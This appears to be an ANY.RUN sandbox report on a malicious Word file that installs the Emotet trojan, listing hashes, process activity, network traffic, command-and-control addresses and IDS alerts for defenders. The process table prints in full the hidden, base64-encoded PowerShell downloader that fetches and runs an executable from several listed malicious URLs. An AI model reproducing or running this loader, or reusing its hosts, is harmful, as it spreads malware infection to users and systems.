| File name: | ef.doc |
| Full analysis: | https://app.any.run/tasks/877a51ba-d5dd-471c-8210-3d088650b70c |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 16, 2019, 10:29:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Culpa quia voluptatum., Author: Ceylin Wolff, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 15 00:22:00 2019, Last Saved Time/Date: Fri Nov 15 00:22:00 2019, Number of Pages: 1, Number of Words: 16, Number of Characters: 92, Security: 0 |
| MD5: | B509EE8CF35A24FF76A4B0342B81FC96 |
| SHA1: | 8882A56F39EE04311427A656EDEFBC25266BC6B2 |
| SHA256: | DF3094EFD02143774D0CD34C735DCF501D816CE7D972321A6B46B9A0B071FE1E |
| SSDEEP: | 3072:ZH4oH+UaqFh5ir/SzFaSadGBrjC48+WZ/POhh+/VBGxo6o2:ZH4oHNaqkSzGdD48+aPOnyEJB |
MALICIOUS
Application was dropped or rewritten from another process
- 315.exe (PID: 2888)
- 315.exe (PID: 3204)
- serialfunc.exe (PID: 3428)
- serialfunc.exe (PID: 1928)
Downloads executable files from the Internet
- powershell.exe (PID: 2924)
Emotet process was detected
- 315.exe (PID: 3204)
Changes the autorun value in the registry
- serialfunc.exe (PID: 1928)
Connects to CnC server
- serialfunc.exe (PID: 1928)
EMOTET was detected
- serialfunc.exe (PID: 1928)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 2924)
- 315.exe (PID: 3204)
PowerShell script executed
- powershell.exe (PID: 2924)
Executed via WMI
- powershell.exe (PID: 2924)
Creates files in the user directory
- powershell.exe (PID: 2924)
Application launched itself
- 315.exe (PID: 2888)
- serialfunc.exe (PID: 3428)
Starts itself from another location
- 315.exe (PID: 3204)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1608)
Reads settings of System Certificates
- powershell.exe (PID: 2924)
Creates files in the user directory
- WINWORD.EXE (PID: 1608)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Culpa quia voluptatum. |
|---|---|
| Subject: | - |
| Author: | Ceylin Wolff |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:15 00:22:00 |
| ModifyDate: | 2019:11:15 00:22:00 |
| Pages: | 1 |
| Words: | 16 |
| Characters: | 92 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 107 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
40
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1608 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\ef.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1928 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2888 | "C:\Users\admin\315.exe" | C:\Users\admin\315.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2924 | powershell -w hidden -enco JABOAGYAcwBvAHgAbQBqAGsAdgBuAD0AJwBHAHgAZgBjAGcAdwBnAGEAYwAnADsAJABRAHMAaABnAGkAeQBtAGwAeABtACAAPQAgACcAMwAxADUAJwA7ACQASwBmAGMAZABkAHAAeQB6AGIAaQByAHoAbAA9ACcASgBzAHkAbgBkAGEAYgB6AGsAJwA7ACQAVABlAGYAZAByAGYAdwBiAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABRAHMAaABnAGkAeQBtAGwAeABtACsAJwAuAGUAeABlACcAOwAkAEYAYgBmAHkAaQBmAHgAcwBkAHIAPQAnAEcAZwBvAHMAZQB5AGcAZwByACcAOwAkAEEAdwBlAGQAawBnAGoAeABrAGEAdwA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAJwArACcAZQBjAHQAJwApACAAbgBlAHQALgBXAGUAYgBDAGwAaQBFAE4AdAA7ACQARgBhAGMAbABnAHkAYwBkAD0AJwBoAHQAdABwADoALwAvAHkAbQBpAG4AZABvAHAAYQBjAGkAZgBpAGMALgBjAG8AbQAvAHYAZwB2AGIAeQB3AC8AdQBBAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBhAGsAaQBiAGEALQBhAG4AaQBtAGUALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwAxAFQAWgBNAGMAMABqAFMAbgAvACoAaAB0AHQAcAA6AC8ALwBnAGgAYQB0AHQAYQBzAC4AcABjAHMAZAAxADkANAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8ARgBCAFEATQBIAG0AcwAyAC8AKgBoAHQAdABwADoALwAvAGIAeQB0AHQAZAAuAGMAbwBtAC4AYwBuAC8AdwBwAC0AYQBkAG0AaQBuAC8AZgBpAFgAVgBiAG4AcAB2AGMAdgAvACoAaAB0AHQAcABzADoALwAvAGcAZQBuAGMAdAB1AHIAawBpAHkAZQAuAG4AZQB0AC8AbABjAHYALwB4ADEAYgB6AGYALwAnAC4AIgBTAGAAcABMAGkAdAAiACgAJwAqACcAKQA7ACQAVwBoAGQAdQBlAHoAaQBmAHMAawB0AD0AJwBVAGMAegBtAGMAcwB6AHEAegBtAHMAaABvACcAOwBmAG8AcgBlAGEAYwBoACgAJABSAHkAcwByAG0AawBiAHEAYQB3ACAAaQBuACAAJABGAGEAYwBsAGcAeQBjAGQAKQB7AHQAcgB5AHsAJABBAHcAZQBkAGsAZwBqAHgAawBhAHcALgAiAEQAbwBXAG4AYABMAE8AQQBkAEYASQBgAEwAZQAiACgAJABSAHkAcwByAG0AawBiAHEAYQB3ACwAIAAkAFQAZQBmAGQAcgBmAHcAYgApADsAJABCAGQAbQBzAGMAbQBqAHIAZgBrAHQAcwB2AD0AJwBWAG0AdwByAHkAYgB6AHUAZAB5AGQAeQAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAFQAZQBmAGQAcgBmAHcAYgApAC4AIgBMAEUAbgBnAGAAVABoACIAIAAtAGcAZQAgADMANwA2ADEANAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYABBAHIAdAAiACgAJABUAGUAZgBkAHIAZgB3AGIAKQA7ACQATgBxAHIAawBlAG8AeQBiAGgAawA9ACcAVABiAGoAYQBlAGUAaAByAGYAawAnADsAYgByAGUAYQBrADsAJABWAGMAagBpAHQAeQBvAG0AdgB1AD0AJwBCAGsAaABkAHgAawBvAGgAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARgB0AHUAeQB6AHQAcABlAGYAYwB0AD0AJwBCAGYAcABpAGoAdwB5AHAAegBkAGcAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3204 | --95b4f775 | C:\Users\admin\315.exe | 315.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3428 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 315.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 318
Read events
1 073
Write events
227
Delete events
18
Modification events
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5b? |
Value: 35623F0048060000010000000000000000000000 | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332740158 | |||
Executable files
2
Suspicious files
2
Text files
1
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAA25.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2924 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4FN8B9ADIYM1S3KOJ3ON.temp | — | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\818D7F87.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DE5D8851.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DEF9321E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\66DF1A2D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2924 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b744.TMP | binary | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ef.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
4
DNS requests
3
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2924 | powershell.exe | GET | 200 | 104.28.1.29:80 | http://ymindopacific.com/vgvbyw/uA/ | US | html | 3.97 Kb | shared |
2924 | powershell.exe | GET | 200 | 66.96.147.113:80 | http://ghattas.pcsd194.com/wp-admin/FBQMHms2/ | US | executable | 240 Kb | malicious |
1928 | serialfunc.exe | POST | 200 | 65.23.154.17:8080 | http://65.23.154.17:8080/merge/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2924 | powershell.exe | 104.28.1.29:80 | ymindopacific.com | Cloudflare Inc | US | shared |
2924 | powershell.exe | 104.31.78.77:443 | www.akiba-anime.com | Cloudflare Inc | US | shared |
2924 | powershell.exe | 66.96.147.113:80 | ghattas.pcsd194.com | The Endurance International Group, Inc. | US | malicious |
1928 | serialfunc.exe | 65.23.154.17:8080 | — | IO Capital Princess, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ymindopacific.com |
| unknown |
www.akiba-anime.com |
| unknown |
ghattas.pcsd194.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2924 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
2924 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2924 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2924 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2924 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1928 | serialfunc.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
1928 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
4 ETPRO signatures available at the full report